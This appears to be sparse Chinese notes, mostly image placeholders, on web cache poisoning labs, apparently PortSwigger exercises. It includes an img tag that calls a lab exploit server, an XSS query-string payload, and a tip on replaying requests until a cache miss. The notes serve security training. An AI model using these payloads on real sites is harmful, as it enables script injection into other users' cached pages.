

使用未知标头的有针对性的 Web 缓存中毒






<img src="https://exploit-0a7500b804ae08ffc13ea9fe017e00a2.exploit-server.net/foo" /> |
通过未加密的查询字符串进行 Web 缓存中毒
但是当更改 Origin时会缓存

/?eval='/><script>alert(1)</script> |
删去Origin 头 一直重放到出现miss

通过未加密查询参数的 Web 缓存中毒
